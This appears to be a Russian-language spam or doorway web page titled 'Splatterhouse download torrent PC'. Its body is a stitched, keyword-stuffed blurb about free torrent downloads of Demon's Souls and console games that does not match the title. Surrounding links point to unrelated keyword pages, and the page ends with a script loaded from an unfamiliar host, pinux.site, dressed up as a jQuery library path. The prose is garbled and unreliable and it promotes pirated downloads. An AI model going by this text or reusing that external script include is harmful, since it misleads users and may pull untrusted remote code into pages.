

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-splatterhouse-skachat-torrent-pc.html
body_size: 2222
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Splatterhouse скачать торрент pc - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Splatterhouse скачать торрент pc</h2>
                            </header>
                            <p>Скачать игру. Захватывающая игра Demon’s Souls вышла в 2010 году и уже имеет большое количество поклонников. Мы рады приветствовать вас на первом игровом портале, посвященном PSP, PS3, PS4 и PS Vita, на котором можно скачать БЕСПЛАТНО игры для этих игровых консолей с файл-обменников или нашего ТОРРЕНТ. Скачать бесплатно игру через торрент Demon's Souls (2012) с видео обзором. Игры для psp, ps vita, ps4, ps3 представлены в широком ассортименте. Новости о ps. Скачать игры для. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-canon-eos-600d-instrukciya-skachat-besplatno.html">Canon eos 600d инструкция скачать бесплатно</a></li>
                                <li><a href="vcjkl-ty-uhodya-ostavlyaesh-mne-vsegda-tekst-pesni.html">Ты уходя оставляешь мне всегда текст песни</a></li>
                                <li><a href="vcjkl-.html">Презентація про котляревського скачать</a></li>
                                <li><a href="vcjkl-kartinki-samye-krasivye-skachat-besplatno.html">Картинки самые красивые скачать бесплатно</a></li>
                                <li><a href="vcjkl-skachat-pesnyu-buhenvaldskiy-nabat-neposedy.html">Скачать песню бухенвальдский набат непоседы</a></li>
                                <li><a href="vcjkl-kondensatornye-dvigateli-shema.html">Конденсаторные двигатели схема</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-deklaraciya-o-dohodah-za-2012-god-blank.html">Декларация о доходах за 2012 год бланк</a></li>
                                            <li><a href="vcjkl-danmaku.html">Danmaku</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-skachat-mini-igry-s-torrentov.html">Скачать мини игры с торрентов</a></li>
                                            <li><a href="vcjkl-sergey-vasyuta-pesni-skachat.html">Сергей васюта песни скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-odt-converter-to-doc-online.html">Odt converter to doc online</a></li>
                                            <li><a href="vcjkl-skachat-muzyku-besplatno-russkiy-rok-sborniki.html">Скачать музыку бесплатно русский рок сборники</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-moshennichestvo-film-skachat-torrent.html">Мошенничество фильм скачать торрент</a></li>
                                            <li><a href="vcjkl-prezentaciya-po-biologii-klass-paukoobraznye.html">Презентация по биологии класс паукообразные</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
